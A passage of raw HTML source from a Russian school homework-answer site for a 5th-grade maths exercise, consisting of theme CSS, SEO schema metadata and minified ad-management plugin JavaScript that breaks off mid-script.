    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 1522 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2","datePublished":"2021-12-15T14:00:29+00:00","dateModified":"2023-08-05T12:29:45+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html"},"wordCount":35,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И."],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html","url":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html","name":"Номер 1522 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-15T14:00:29+00:00","dateModified":"2023-08-05T12:29:45+00:00","description":"Решебник Номер 1522 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 1522 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 1522 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2&raquo;" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 